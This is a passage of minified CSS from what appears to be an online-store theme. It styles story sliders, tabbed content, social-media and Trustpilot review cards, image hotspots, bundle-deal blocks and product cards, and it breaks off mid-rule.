.inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button .material-icon+span{margin-left:.25em}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.hotspots-image{position:relative}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left;right:auto}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.page-width .title-wrapper-with-link.main-title-with-text{margin-bottom:.5rem}.text-under-title{text-align:center;margin-bottom:3rem}.text-under-title p:first-child{margin-top:0}.bundle-deals{max-width:900px;margin:0 auto;--checkbox-size: 1.5rem;--checkbox-margin: .8rem}.bundle-deals__media{display:grid;align-items:center;column-gap:2rem;margin-bottom:1rem;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.bundle-deals__media-item{display:block;cursor:pointer;width:20rem;max-width:100%;min-width:0}.bundle-deals__media-item:not(:first-child){position:relative}.bundle-deals__media-item:not(:first-child):before{content:"+";font-weight:700;position:absolute;top:50%;left:-1rem;transform:translate(-50%,-50%);font-size:1.6rem;line-height:1;color:rgb(var(--color-foreground))}.bundle-deals__media-item img,.bundle-deals__media-item svg{width:100%;border-radius:.5rem}.bundle-deals__media-item--disabled img{filter:grayscale(1);opacity:.3}.bundle-deals__form{margin-bottom:.75rem}.bundle-deals__product{margin-bottom:1.25rem}.bundle-deals__checkbox-container{display:flex;align-items:center}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked,.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked{display:none}.bundle-deals__checkbox-label{display:flex;align-items:center;cursor:pointer;flex-grow:1}.bundle-deals__checkbox-label svg{width:var(--checkbox-size);height:var(--checkbox-size);margin-right:var(--checkbox-margin);color:rgb(var(--accent-color));flex-shrink:0}.bundle-deals__title{margin:0;font-size:1.6rem;color:rgb(var(--color-foreground));line-height:1.2}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title{text-decoration:line-through;opacity:.5}.bundle-deals__prices{flex-shrink:0;line-height:1;font-size:1.6rem;padding-left:1rem}.bundle-deals__checkbox-container--price-under{flex-direction:column;align-items:flex-start}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:calc(var(--checkbox-size) + var(--checkbox-margin));margin-top:.2em}.bundle-deals__variant-selects{display:flex;align-items:center;flex-wrap:wrap;gap:.5rem;padding:.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects .select{width:fit-content}.bundle-deals__variant-selects .select__select{height:2.1rem}.bundle-deals__product--deselected .bundle-deals__variant-selects{opacity:.5}.bundle-deals__total-price-container{font-weight:700;font-size:1.8rem;color:rgb(var(--color-foreground));margin:0;text-align:left;border-top:solid 1px rgba(var(--color-foreground),.1);line-height:2.5}.bundle-deals__center,.bundle-deals__button{max-width:45rem;margin:0 auto;width:100%}.bundle-deals__center{padding-bottom:1rem}@media screen and (min-width: 1000px){.bundle-deals{--checkbox-size: 2rem;--checkbox-margin: 1rem}.bundle-deals__media{column-gap:3rem}.bundle-deals__media-item:not(:first-child):before{left:-1.5rem;font-size:2.5rem}.bundle-deals__title,.bundle-deals__price,.bundle-deals__compare-price{font-size:2rem}.bundle-deals__total-price-container{font-size:2.3rem}.bundle-deals-horizontal-images-left,.bundle-deals-horizontal-images-right{max-width:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:4rem;align-items:center}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:0}.bundle-deals-horizontal-images-left .bundle-deals__empty,.bundle-deals-horizontal-images-right .bundle-deals__empty{display:block}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__center{margin:0}.bundle-deals-horizontal-images-right .bundle-deals__center{order:1;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__button{order:3;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__empty{order:4}}@media screen and (max-width: 749px){.bundle-deals__title,.bundle-deals__prices{font-size:1.5rem}}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1rem;padding-top:1rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card__content .product-form__input--pills{display:none}.card__content .product-form__input{margin-bottom:0}.card--has-swatches.card--swatches-bottom .card__information{grid-row-start:1}.card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.5rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card--card .card__information,.splide__slide__container[data-mobile-columns="2"] .card--card .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .product-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] 